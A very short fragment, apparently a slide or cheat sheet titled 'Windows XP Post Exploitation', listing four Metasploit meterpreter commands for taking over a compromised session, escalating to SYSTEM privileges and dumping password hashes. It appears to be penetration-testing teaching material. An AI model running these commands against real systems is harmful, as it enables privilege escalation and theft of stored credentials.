 Windows XP Post Exploitation
• session -i 1	

• meterpreter > getsystem -h	

• getuid	

• hashdump
 